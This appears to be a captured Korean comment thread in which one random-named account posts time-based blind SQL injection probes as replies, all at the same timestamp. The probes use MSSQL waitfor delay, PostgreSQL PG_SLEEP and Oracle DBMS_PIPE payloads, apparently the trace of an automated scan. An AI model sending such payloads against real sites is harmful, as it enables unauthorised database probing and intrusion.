
답글
fnfOzvSR
2024-10-07 22:32:52
e3MNRj1E0')); waitfor delay '0:0:15' --
답글
fnfOzvSR
2024-10-07 22:32:52
e2NTCmPi1' OR 400=(SELECT 400 FROM PG_SLEEP(15))--
답글
fnfOzvSR
2024-10-07 22:32:52
exV4zGdOW') OR 817=(SELECT 817 FROM PG_SLEEP(15))--
답글
fnfOzvSR
2024-10-07 22:32:52
etDaN0uFf')) OR 725=(SELECT 725 FROM PG_SLEEP(15))--
답글
fnfOzvSR
2024-10-07 22:32:52
e'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'